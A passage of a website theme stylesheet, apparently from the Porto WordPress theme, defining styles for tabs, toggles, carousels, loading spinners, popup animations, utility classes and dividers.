    border-top: 1px solid #fff;

}

/* Center */.tabs-center .nav-tabs {

    margin: 0 auto;

    text-align: center;

}

/* Navigation */.tabs-navigation {

    border-radius: 5px;

    border-width: 0;

}

.tabs-navigation .nav-tabs > li {

    margin-bottom: 1px;

}

.tabs-navigation .nav-tabs > li a {

    color: #777;

    padding: 14px;

    line-height: 120%;

}

.tabs-navigation .nav-tabs > li a:before {

    font-family: FontAwesome;

    position: absolute;

    content: "\f054";

    right: 15px;

    top: 15px;

}

.tabs-navigation .nav-tabs > li a i {

    margin-right: 8px;

}

.tabs-navigation .nav-tabs > li:first-child a {

    border-top: 1px solid #eee !important;

    border-radius: 5px 5px 0 0;

}

.tabs-navigation .nav-tabs > li.active a, .tabs-navigation .nav-tabs > li.active a:hover, .tabs-navigation .nav-tabs > li.active a:focus {

    border-left-color: #eee;

    border-right-color: #eee;

}

.tabs-navigation .nav-tabs > li:last-child a {

    border-radius: 0 0 5px 5px;

}

.tabs-navigation .tab-content {

    background: transparent;

    border-width: 0;

    padding: 0 25px;

}

/* Simple */.tabs.tabs-simple .nav-tabs {

    border: 0;

    margin-bottom: 10px;

}

.tabs.tabs-simple .nav-tabs > li {

    margin-left: 0;

    margin-bottom: 20px;

    text-align: center;

}

.tabs.tabs-simple .nav-tabs > li a, .tabs.tabs-simple .nav-tabs > li a:hover, .tabs.tabs-simple .nav-tabs > li a:focus {

    padding: 15px 30px;

    background: none;

    border: 0;

    border-bottom: 3px solid #eee;

    border-radius: 0;

    font-size: 16px;

}

.tabs.tabs-simple .tab-content {

    background: transparent;

    border: 0;

    padding: 0;

    margin: 0;

    box-shadow: none;

}

/* Responsive */@media (max-width: 991px) {

    .tabs-navigation {

        display: block;

    }

    .tabs-navigation .nav-tabs {

        display: block;

    }

    .tabs-navigation .tab-content {

        padding: 25px 0;

    }

}

@media (max-width: 479px) {

    .tabs .nav.nav-tabs.nav-justified li {

        display: block;

        margin-bottom: -5px;

    }

    .tabs .nav.nav-tabs.nav-justified li a {

        border-top-width: 3px !important;

        border-bottom-width: 0 !important;

    }

    .tabs .nav.nav-tabs.nav-justified li:first-child a, .tabs .nav.nav-tabs.nav-justified li:first-child a:hover {

        border-radius: 5px 5px 0 0;

    }

    .tabs .nav.nav-tabs.nav-justified li:last-child a, .tabs .nav.nav-tabs.nav-justified li:last-child a:hover {

        border-radius: 0;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li {

        margin-bottom: 0;

        margin-top: -5px;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {

        border-bottom-width: 3px !important;

        border-top-width: 0 !important;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a:hover {

        border-radius: 0;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a:hover {

        border-radius: 0 0 5px 5px;

    }

}

/* Toggles */.toggle {

    padding: 0 0 5px 0;

    position: relative;

    clear: both;

}

.toggle > input {

    cursor: pointer;

    height: 45px;

    margin: 0;

    opacity: 0;

    position: absolute;

    width: 100%;

    z-index: 2;

}

.toggle > label {

    -webkit-transition: all 0.15s ease-out;

    -moz-transition: all 0.15s ease-out;

    transition: all 0.15s ease-out;

    background: #f4f4f4;

    padding: 12px 20px 12px 10px;

    border-left: 3px solid #ccc;

    border-radius: 5px;

    display: block;

    font-size: 1.1em;

    min-height: 20px;

    position: relative;

    cursor: pointer;

    font-weight: 400;

}

.toggle > label:-moz-selection {

    background: none;

}

.toggle > label:selection {

    background: none;

}

.toggle > label:before {

    border: 6px solid transparent;

    border-left-color: inherit;

    right: 4px;

    content: '';

    margin-top: -6px;

    position: absolute;

    top: 50%;

}

.toggle > label:hover {

    background: #f5f5f5;

}

.toggle > label + p {

    color: #999;

    display: block;

    overflow: hidden;

    padding-left: 30px;

    text-overflow: ellipsis;

    white-space: nowrap;

    height: 25px;

}

.toggle > label i {

    margin-right: 7px;

    position: relative;

    top: -1px;

}

.toggle > label i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.toggle > .toggle-content {

    display: none;

    padding-bottom: 5px;

    padding-left: 15px;

}

@media (max-width: 767px) {

    .toggle > .toggle-content {

        padding-left: 0;

    }

}

.porto-toggles .toggle > .toggle-content {

    padding-left: 0;

}

.toggle > .toggle-content > p {

    margin-bottom: 0;

    padding: 10px 0;

}

.toggle.active > label {

    background: #f4f4f4;

    border-color: #ccc;

}

.toggle.active > label:before {

    border: 6px solid transparent;

    border-top-color: #fff;

    margin-top: -3px;

    right: 10px;

}

.toggle.active > p {

    white-space: normal;

}

.toggle > p.preview-active {

    height: auto;

    white-space: normal;

}

.toggle-sm .toggle > label {

    font-size: 0.9em;

    padding: 6px 20px 6px 10px;

}

.toggle-sm .toggle > .toggle-content > p {

    font-size: 0.9em;

}

.toggle-lg .toggle > label {

    font-size: 1.1em;

    padding: 16px 20px 16px 20px;

}

.toggle-lg .toggle > .toggle-content > p {

    font-size: 1.1em;

}

.toggle-simple .toggle .toggle-content {

    padding-left: 0;

}

.toggle-simple .toggle > label {

    border-radius: 0;

    border: 0;

    background: transparent;

    padding-left: 32px;

    margin-bottom: -10px;

    font-size: 1em;

    font-weight: 600;

    color: #1d2127;

}

.toggle-simple .toggle > label:after {

    content: '';

    position: absolute;

    left: 0;

    display: block;

    width: 24px;

    height: 24px;

    top: 50%;

    margin-top: -12px;

    border-radius: 3px;

    z-index: 1;

}

.toggle-simple .toggle > label:before {

    border: 0;

    right: auto;

    left: 7px;

    margin-top: auto;

    margin-bottom: auto;

    top: 0;

    bottom: 0;

    height: 21px;

    font-size: 14px;

    font-family: FontAwesome;

    content: "\f067";

    z-index: 2;

    color: #fff;

    font-size: 13px;

}

.toggle-simple .toggle.active > label {

    background: transparent;

    color: #1d2127;

}

.toggle-simple .toggle.active > label:before {

    content: "\f068";

}

/* Owl Carousel */.owl-carousel {

    margin-bottom: 20px;

}

.owl-carousel .img-thumbnail {

    max-width: 99.5%;

}

.owl-carousel .img-thumbnail img {

    width: 100%;

}

.owl-carousel .item-video {

    height: 300px;

}

.owl-carousel .owl-nav {

    top: 50%;

    position: absolute;

    margin-top: -20px;

    width: 100%;

}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {

    display: inline-block;

    position: absolute;

    width: 30px;

    height: 30px;

    text-align: center;

    /*margin: 5px 0;*/

}

.owl-carousel .owl-nav .owl-prev {

    left: -5px;

}

.owl-carousel .owl-nav .owl-prev:before {

    /*font-family: FontAwesome;
 content: if-ltr($fa-var-chevron-left, $fa-var-chevron-right);*/

    font-family: "Porto";

    content: "\e819";

    position: relative;

    left: -1px;

    top: 1px;

}

.owl-carousel .owl-nav .owl-next {

    right: -5px;

}

.owl-carousel .owl-nav .owl-next:before {

    /*#{$right}: 15px;*/

    /*font-family: FontAwesome;
 content: if-ltr($fa-var-chevron-right, $fa-var-chevron-left);*/

    font-family: "Porto";

    content: "\e81a";

    position: relative;

    left: 1px;

    top: 1px;

}

.owl-carousel .owl-dots {

    margin-top: 1em;

}

.owl-carousel.stage-margin .owl-stage-outer {

    margin-left: 40px;

    margin-right: 40px;

}

.owl-carousel.stage-margin .owl-stage-outer .owl-stage {

    padding-left: 0 !important;

    padding-right: 0 !important;

}

.owl-carousel.show-nav-hover .owl-nav {

    opacity: 0;

    -webkit-transition: opacity 0.2s ease-in-out;

    -moz-transition: opacity 0.2s ease-in-out;

    transition: opacity 0.2s ease-in-out;

}

.owl-carousel.show-nav-hover .owl-nav .owl-prev {

    left: -15px;

}

.owl-carousel.show-nav-hover .owl-nav .owl-next {

    right: -15px;

}

.owl-carousel.show-nav-hover:hover .owl-nav {

    opacity: 1;

}

.owl-carousel.show-nav-title .owl-nav {

    top: 0;

    right: 0;

    margin-top: -45px;

    width: auto;

}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"], .owl-carousel.show-nav-title .owl-nav [class*="owl-"]:hover, .owl-carousel.show-nav-title .owl-nav [class*="owl-"]:active {

    font-size: 18px;

    background: transparent !important;

    width: 18px;

    font-size: 18px;

    padding-left: 0;

    padding-right: 0;

}

.owl-carousel.show-nav-title .owl-nav .owl-prev {

    left: -45px;

}

.owl-carousel.show-nav-title.post-carousel .owl-nav, .owl-carousel.show-nav-title.portfolio-carousel .owl-nav, .owl-carousel.show-nav-title.member-carousel .owl-nav, .owl-carousel.show-nav-title.product-carousel .owl-nav {

    right: 10px;

}

.owl-carousel.nav-bottom .owl-nav {

    position: static;

    margin: 0;

    padding: 0;

    width: auto;

}

.owl-carousel.nav-bottom .owl-nav .owl-prev, .owl-carousel.nav-bottom .owl-nav .owl-next {

    position: static;

}

.owl-carousel.rounded-nav .owl-nav [class*="owl-"], .owl-carousel.rounded-nav .owl-nav [class*="owl-"]:hover {

    padding: 3px 7px;

    border-radius: 50%;

    background: transparent !important;

    border: 1px solid #999 !important;

    color: #999;

    width: 30px;

}

.owl-carousel.nav-inside .owl-dots {

    bottom: 2px;

    margin-top: 10px;

    position: absolute;

    right: 6px;

}

.owl-carousel.nav-inside .owl-nav .owl-prev {

    left: 0;

}

.owl-carousel.nav-inside .owl-nav .owl-next {

    right: 0;

}

.owl-carousel.nav-inside-left .owl-dots {

    left: 6px;

    right: auto;

}

.owl-carousel.nav-inside-center .owl-dots {

    right: 6px;

    left: 6px;

}

.owl-carousel.full-width .owl-nav, .owl-carousel.big-nav .owl-nav {

    margin-top: -30px;

}

.owl-carousel.full-width .owl-nav [class*="owl-"], .owl-carousel.big-nav .owl-nav [class*="owl-"], .owl-carousel.full-width .owl-nav [class*="owl-"]:hover, .owl-carousel.big-nav .owl-nav [class*="owl-"]:hover {

    height: auto;

    padding: 20px 0;

    margin: 0;

}

.owl-carousel.full-width .owl-nav .owl-prev, .owl-carousel.big-nav .owl-nav .owl-prev {

    border-radius: 0 4px 4px 0;

    left: 0;

}

.owl-carousel.full-width .owl-nav .owl-next, .owl-carousel.big-nav .owl-nav .owl-next {

    border-radius: 4px 0 0 4px;

    right: 0;

}

.owl-carousel.top-border {

    border-top: 1px solid #dbdbdb;

    padding-top: 18px;

}

.owl-carousel .owl-item .owl-lazy {

    -webkit-transition: all 0.2s linear 0s, opacity 400ms ease 0s;

    -moz-transition: all 0.2s linear 0s, opacity 400ms ease 0s;

    transition: all 0.2s linear 0s, opacity 400ms ease 0s;

}

.owl-carousel .wpb_content_element {

    margin-bottom: 0;

}

/* Spaced */.owl-carousel-spaced {

    margin-left: -5px;

}

.owl-carousel-spaced .owl-item > div {

    margin: 5px;

}

/* Testimonials */.owl-carousel.testimonials img {

    display: inline-block;

    height: 70px;

    width: 70px;

}

/* Responsive */@media (max-width: 479px) {

    .owl-carousel-spaced {

        margin-left: 0;

    }

}

/* Slick Slider */.slick-slider .slick-dots li {

    opacity: 1 !important;

}

.slick-slider .slick-dots li i {

    color: #d6d6d6;

}

.slick-slider .slick-prev {

    width: auto;

    height: auto;

    left: 0;

    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);

}

.slick-slider .slick-next {

    width: auto;

    height: auto;

    right: 0;

    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);

}

@media (max-width: 767px) {

    .slick-slider .slick-prev, .slick-slider .slick-next {

        display: none !important;

    }

}

.dots-inner .slick-slider ul.slick-dots, .slick-slider.dots-inner ul.slick-dots {

    position: absolute !important;

    bottom: 10px !important;

}

[dir="rtl"] .slick-prev:before, [dir="rtl"] .slick-next:before {

    display: none;

}

[dir="rtl"] .slick-prev i:before {

    content: "\e60d";

}

[dir="rtl"] .slick-next i:before {

    content: "\e60c";

}

.yith-wcan-loading {

    position: relative;

}

#fancybox-loading div {

    background-image: none;

    display: none;

}

.yith-wcan-loading, .master-slider .ms-loading-container .ms-loading, .master-slider .ms-slide .ms-slide-loading, #fancybox-loading, .slick-slider .slick-loading .slick-list, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child, #infscr-loading .infinite-loading, .porto-ajax-loading {

    background-image: none;

    background-color: transparent;

    border-radius: 0;

    box-shadow: none;

    opacity: 1;

}

.yith-wcan-loading:before, .master-slider .ms-loading-container .ms-loading:before, .master-slider .ms-slide .ms-slide-loading:before, #fancybox-loading:before, .slick-slider .slick-loading .slick-list:before, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before, #infscr-loading .infinite-loading:before, .porto-ajax-loading:before {

    content: " ";

    display: inline-block !important;

    border-width: 3px 5px 2px 0;

    width: 32px;

    height: 32px;

    -moz-animation: spin 0.8s infinite linear;

    -o-animation: spin 0.8s infinite linear;

    -webkit-animation: spin 0.8s infinite linear;

    animation: spin 0.8s infinite linear;

    display: inline-block;

    border-image: none;

    border-radius: 20px;

    border-style: solid;

    border-bottom-color: transparent !important;

    vertical-align: middle;

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

}

.carousel-areas {

    background: transparent url(../images/patterns/stripes.png) repeat 0 0;

    padding-top: 10px;

    padding-left: 10px !important;

    padding-right: 10px !important;

    padding-bottom: 0;

    border-radius: 6px;

    max-width: 750px;

    margin-left: auto !important;

    margin-right: auto !important;

}

.carousel-areas > div {

    padding-left: 0 !important;

    padding-right: 0 !important;

}

.carousel-areas .ult-carousel-wrapper {

    margin-bottom: 10px;

    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);

}

.carousel-areas .ult-carousel-wrapper .slick-prev {

    left: -50px;

    border-radius: 3px !important;

}

.carousel-areas .ult-carousel-wrapper .slick-next {

    right: -50px;

    border-radius: 3px !important;

}

@media (max-width: 991px) {

    .carousel-areas {

        overflow: hidden;

    }

}

.porto-ajax-loading:before {

    z-index: 2;

}

.porto-ajax-loading:after {

    background-color: #fff;

    content: " ";

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    opacity: 0.15;

    z-index: 1;

}

/* Video */.video-slide .ms-slide-bgvideocont:after {

    content: "";

    position: absolute;

    display: block;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #000;

    opacity: 0.5;

}

.fit-video {

    line-height: 1;

    position: relative;

    width: 100%;

}

.fit-video iframe {

    width: 100% !important;

}

.text-muted {

    color: #999 !important;

}

html.dark .text-muted {

    color: #505461 !important;

}

.text-dark {

    color: #1d2127 !important;

}

.text-dark.wpb_text_column p {

    color: #1d2127 !important;

}

.text-light {

    color: #fff !important;

}

.text-light.wpb_text_column p {

    color: #fff !important;

}

.font-weight-light, .text-weight-light {

    font-weight: 300;

}

.font-weight-light *, .text-weight-light * {

    font-weight: 300;

}

.font-weight-normal, .text-weight-normal {

    font-weight: 400;

}

.font-weight-normal *, .text-weight-normal * {

    font-weight: 400;

}

.font-weight-semibold, .text-weight-semibold {

    font-weight: 600;

}

.font-weight-semibold *, .text-weight-semibold * {

    font-weight: 600;

}

.font-weight-bold, .text-weight-bold {

    font-weight: 700;

}

.font-weight-bold *, .text-weight-bold * {

    font-weight: 700;

}

.text-uppercase {

    text-transform: uppercase;

}

.text-lowercase {

    text-transform: lowercase;

}

.text-capitalize {

    text-transform: capitalize;

}

/* Close */.mfp-close, .mfp-close-btn-in .mfp-close {

    font-weight: 600;

    font-size: 22px;

    color: #838383;

}

.mfp-wrap {

    direction: ltr;

}

html.browser-rtl .mfp-wrap {

    direction: rtl;

}

.mfp-content {

    direction: ltr;

}

/* No Margins */.mfp-no-margins img.mfp-img {

    padding: 0;

}

.mfp-no-margins .mfp-figure:after {

    top: 0;

    bottom: 0;

}

.mfp-no-margins .mfp-container {

    padding: 0;

}

.mfp-content .mfp-figure figure:before {

    background: #f3f3f3;

    content: "";

    position: absolute;

    width: 100%;

    top: 40px;

    bottom: 40px;

}

.mfp-content .mfp-figure img.mfp-img {

    position: relative;

}

/* Zoom */.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {

    opacity: 0.001;

    -webkit-backface-visibility: hidden;

    -webkit-transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    transition: all 0.3s ease-out;

}

.mfp-with-zoom.mfp-ready .mfp-container {

    opacity: 1;

}

.mfp-with-zoom.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {

    opacity: 0;

}

/* Animnate */.my-mfp-zoom-in .zoom-anim-dialog {

    opacity: 0;

    -webkit-transition: all 0.2s ease-in-out;

    -moz-transition: all 0.2s ease-in-out;

    transition: all 0.2s ease-in-out;

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {

    opacity: 1;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0;

}

.my-mfp-zoom-in.mfp-bg {

    opacity: 0.001;

    /* Chrome opacity transition bug */

    -webkit-transition: opacity 0.3s ease-out;

    -moz-transition: opacity 0.3s ease-out;

    transition: opacity 0.3s ease-out;

}

.my-mfp-zoom-in.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.my-mfp-zoom-in.mfp-removing.mfp-bg {

    opacity: 0;

}

.my-mfp-slide-bottom .zoom-anim-dialog {

    opacity: 0;

    -webkit-transition: all 0.2s ease-out;

    -moz-transition: all 0.2s ease-out;

    transition: all 0.2s ease-out;

    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    transform: translateY(-20px) perspective(600px) rotateX(10deg);

}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {

    opacity: 1;

    -webkit-transform: translateY(0) perspective(600px) rotateX(0);

    -moz-transform: translateY(0) perspective(600px) rotateX(0);

    -ms-transform: translateY(0) perspective(600px) rotateX(0);

    -o-transform: translateY(0) perspective(600px) rotateX(0);

    transform: translateY(0) perspective(600px) rotateX(0);

}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {

    opacity: 0;

    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    transform: translateY(-10px) perspective(600px) rotateX(10deg);

}

.my-mfp-slide-bottom.mfp-bg {

    opacity: 0.01;

    -webkit-transition: opacity 0.3s ease-out;

    -moz-transition: opacity 0.3s ease-out;

    transition: opacity 0.3s ease-out;

}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {

    opacity: 0;

}

/* Popup Block */.dialog {

    background: #fff;

    padding: 20px 20px;

    text-align: left;

    max-width: 600px;

    margin: 40px auto;

    position: relative;

}

.dialog.dialog-xs {

    max-width: 200px;

}

.dialog.dialog-sm {

    max-width: 400px;

}

.dialog.dialog-md {

    max-width: 600px;

}

.dialog.dialog-lg {

    max-width: 900px;

}

/* White Popup Block */.white-popup-block {

    background: #fff;

    padding: 20px 30px;

    text-align: left;

    max-width: 600px;

    margin: 40px auto;

    position: relative;

}

.white-popup-block.white-popup-block-xs {

    max-width: 200px;

}

.white-popup-block.white-popup-block-sm {

    max-width: 400px;

}

.white-popup-block.white-popup-block-md {

    max-width: 600px;

}

.white-popup-block.white-popup-block-lg {

    max-width: 900px;

}

/* Popup */.popup-inline-content, .mfp-content .ajax-container {

    background: #fff;

    margin: 40px auto;

    max-width: 1170px;

    padding: 20px 20px;

    position: relative;

    text-align: left;

    display: none;

}

@media (max-width: 767px) {

    .popup-inline-content, .mfp-content .ajax-container {

        padding: 20px 10px;

    }

}

.mfp-content .ajax-container {

    display: block;

}

.mfp-wrap .popup-inline-content {

    display: block;

}

/* Miscellaneous */body a {

    outline: none !important;

}

li {

    line-height: 24px;

}

.inline-block {

    display: inline-block;

}

.inline {

    display: inline;

}

.center {

    text-align: center;

}

.align-left {

    text-align: left;

}

.align-right {

    text-align: right;

}

.align-center {

    text-align: center;

}

.push-bottom {

    margin-bottom: 35px;

}

.push-top {

    margin-top: 35px;

}

.block-nowrap {

    display: inline-block;

    white-space: nowrap;

}

@media (max-width: 480px) {

    .block-nowrap {

        display: inline;

    }

}

.block-inline {

    display: inline-block;

}

@media (max-width: 480px) {

    .block-inline {

        display: inline;

    }

}

.pt-left {

    float: left !important;

}

.pt-right {

    float: right !important;

}

.pt-none {

    float: none !important;

}

.bold {

    font-weight: bold;

}

.font-light {

    font-weight: 200;

}

.overflow-hidden {

    overflow: hidden;

}

.inverted {

    color: #fff;

    display: inline-block;

    padding-left: 10px;

    padding-right: 10px;

}

.text-decoration-none, .ms-btn {

    text-decoration: none !important;

}

/* Clearfix */.alert a {

    text-decoration: none;

}

.alert i {

    margin-right: 8px;

    font-size: 1.1em;

}

.alert ul {

    padding: 0;

    margin: 7px 0 0 25px;

}

.alert ul li {

    font-size: 0.9em;

}

.alert.alert-sm {

    padding: 5px 10px;

    font-size: 0.9em;

}

.alert.alert-lg {

    padding: 20px;

    font-size: 1.2em;

}

.alert.alert-default {

    background-color: #f2f2f2;

    border-color: #eaeaea;

    color: #737373;

}

.alert.alert-default .alert-link {

    color: #4c4c4c;

}

.alert.alert-dark {

    background-color: #333a44;

    border-color: #07080a;

    color: #ced3db;

}

.alert.alert-dark .alert-link {

    color: #fafbfb;

}

.br-none {

    border-radius: 0 !important;

}

.br-normal {

    border-radius: 5px !important;

}

.br-thick {

    border-radius: 7px !important;

}

.b-none {

    border: medium none !important;

}

.tf-none, .tf-none img {

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

}

.bg-pos-bottom {

    background-position: center bottom !important;

}

.bg-pos-bottom-zero {

    background-position: center 0 !important;

}

.bg-pos-top {

    background-position: center top !important;

}

.bg-pos-center {

    background-position: center center !important;

}

.bg-pos-left-top {

    background-position: left top !important;

}

.bg-pos-left-bottom {

    background-position: left bottom !important;

}

.bg-pos-left-center {

    background-position: left center !important;

}

body .bg-pos-right-top {

    background-position: right top !important;

}

.bg-pos-right-bottom {

    background-position: right bottom !important;

}

.bg-pos-right-center {

    background-position: right center !important;

}

.bg-attach-fixed {

    background-attachment: fixed;

}

.color-white {

    color: #fff !important;

}

.color-white a {

    color: #fff !important;

}

table {

    width: 100%;

}

table p {

    margin: 0;

}

img {

    max-width: 100%;

    height: auto;

}

embed, iframe, object, video {

    max-width: 100%;

    vertical-align: middle;

}

th, td {

    padding: 8px;

}

dl dd {

    margin-bottom: 15px;

}

/* Blockquote */blockquote {

    font-size: 1em;

}

blockquote.with-borders {

    border-radius: 6px;

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    padding: 15px 20px;

}

/* Content Grid */.content-grid {

    overflow: hidden;

    margin: 0 !important;

    padding: 0 !important;

}

.content-grid .content-grid-item {

    position: relative;

    padding: 25px;

    margin: 0;

}

.content-grid .content-grid-item:before, .content-grid .content-grid-item:after {

    content: '';

    position: absolute;

}

.content-grid .content-grid-item:before {

    height: 100%;

    top: 0;

    left: -1px;

    border-left: 1px solid #dadada;

}

.content-grid .content-grid-item:after {

    width: 100%;

    height: 0;

    top: auto;

    left: 0;

    bottom: -1px;

    border-bottom: 1px solid #dadada;

}

.content-grid .content-grid-item .img-responsive {

    display: inline-block;

}

.content-grid.content-grid-dashed .content-grid-item:before {

    border-left: 1px dashed #dadada;

}

.content-grid.content-grid-dashed .content-grid-item:after {

    border-bottom: 1px dashed #dadada;

}

.minicart-icon2:before {

    font-family: "FontAwesome" !important;

    font-size: 1.1em;

    content: "\f07a";

}

.minicart-icon3:before {

    font-family: "Simple-Line-Icons" !important;

    font-size: 1.1em;

    content: "\e04e";

}

.minicart-icon4:before {

    font-family: "porto" !important;

    font-size: 1.1em;

    content: "\e87f";

}

/* Cursor */.cur-pointer {

    cursor: pointer;

}

/* Font Size */.font-size-xs {

    font-size: 0.8em !important;

}

.font-size-sm {

    font-size: 0.9em !important;

}

.font-size-sm .vc_btn3 {

    font-size: 1em !important;

}

.font-size-md {

    font-size: 1em !important;

}

.font-size-lg {

    font-size: 1.1em !important;

}

.font-size-xl {

    font-size: 1.2em !important;

}

.text-xs {

    font-size: 1rem !important;

}

.text-sm {

    font-size: 1.3rem !important;

}

.text-md {

    font-size: 1.6rem !important;

}

.text-lg {

    font-size: 1.9rem !important;

}

.text-xl {

    font-size: 2.2rem !important;

}

/* Line Height */.line-height-xs {

    line-height: 16px !important;

}

.line-height-sm {

    line-height: 20px !important;

}

.line-height-md {

    line-height: 24px !important;

}

.line-height-lg {

    line-height: 28px !important;

}

.line-height-xl {

    line-height: 32px !important;

}

/* sticky class */.sticky-transition[data-plugin-sticky] {

    -webkit-transition: top 0.3s ease-in-out 0s;

    -moz-transition: top 0.3s ease-in-out 0s;

    transition: top 0.3s ease-in-out 0s;

}

/* Ajax Box */.ajax-box {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    position: relative;

}

.ajax-box .ajax-box-content {

    -webkit-transition: all 0.2s;

    -moz-transition: all 0.2s;

    transition: all 0.2s;

    opacity: 1;

    height: auto;

}

.ajax-box .bounce-loader, .ajax-box .porto-ajax-loading {

    opacity: 0;

}

.ajax-box.ajax-box-init {

    height: 0px;

}

.ajax-box.ajax-box-loading {

    height: 300px;

}

.ajax-box.ajax-box-loading .ajax-box-content {

    opacity: 0;

    height: 300px;

}

.ajax-box.ajax-box-loading .bounce-loader, .ajax-box.ajax-box-loading .porto-ajax-loading {

    opacity: 1;

}

[data-plugin-parallax] {

    background-color: transparent;

    background-position: 50% 50%;

    background-repeat: repeat;

    background-attachment: fixed !important;

    position: relative;

    clear: both;

}

.transition-none {

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

}

/* Divider Line */hr {

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent);

    border: 0;

    height: 1px;

    margin: 22px 0;

}

hr.hide {

    display: none !important;

}

hr.short {

    margin: 11px 0;

}

hr.tall {

    margin: 44px 0;

}

hr.taller {

    margin: 66px 0;

}

hr.solid {

    background: rgba(0, 0, 0, 0.15);

}

hr.light {

    background-image: - webkit-linear-gradient(left, transparent, rgba(255, 255, 255, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, 0.15), transparent);

}

hr.invisible {

    background: none;

}

.divider {

    border: 0;

    height: 1px;

    margin: 44px auto;

    background-image: - webkit-linear-gradient(left, transparent, rgba(0, 0, 0, 0.15), transparent);

    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, 0.15), transparent);

    text-align: center;

    position: relative;

    clear: both;

}

.divider.taller {

    margin: 66px auto;

}

.divider i {

    text-align: center;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    background: #fff;

    border-radius: 50px;

    color: #a9a9a9;

    display: inline-block;

    height: 50px;

    line-height: 50px;

    position: absolute;

    text-align: center;

    width: 50px;

    font-size: 20px;

    margin: 0 auto 0 -25px;

    top: -25px;

    left: 50%;

    z-index: 1;

}

.divider.divider-solid {

    background: rgba(0, 0, 0, 0.15);

}

.divider.divider-icon-sm i {

    width: 30px;

    height: 30px;

    line-height: 30px;

    top: -15px;

    font-size: 15px;

    margin-left: -16px;

}

.divider.divider-icon-lg {

    margin: 86px 0;

}

.divider.divider-icon-lg i {

    width: 60px;

    height: 60px;

    line-height: 60px;

    top: -30px;

    font-size: 30px;

    margin-left: -30px;

}

.divider.divider-icon-lg.taller {

    margin: 100px auto;

}

.divider.divider-xs {

    width: 35%;

}

.divider.divider-sm {

    width: 67%;

}

.divider.divider-left i {

    left: 0;

    margin-left: 0;

    margin-right: 0;

    right: auto;

}

.divider.divider-right i {

    left: auto;

    margin-left: 0;

    margin-right: 0;

    right: 0;

}

.divider.divider-style-2 i {

    background: #f4f4f4;

    color: #a9a9a9;

}

.divider.divider-style-3 i {

    border: 1px solid #cecece;

}

.divider.divider-style-4 i {

    border: 1px solid #cecece;

}

.divider.divider-style-4 i:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: content-box;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.divider.divider-small {

    margin: 22px auto;

    background: transparent;

}

.divider.divider-small hr {

    width: 50px;

    height: 1px;

    background: #555;

}

.divider.divider-small.divider-small-center {

    text-align: center;

}

.divider.divider-small.divider-small-center hr {

    margin-left: auto;

    margin-right: auto;

}

.divider.divider-small.divider-small-right {

    text-align: right;

}

.divider.divider-small.divider-small-right hr {

    margin-left: auto;

}

.divider.divider-small.divider-light hr {

    background: #ddd;

}

.divider.divider-small.divider-small-sm hr {

    height: 1px;

}

.divider.divider-small.divider-small-lg hr {

    height: 6px;

}

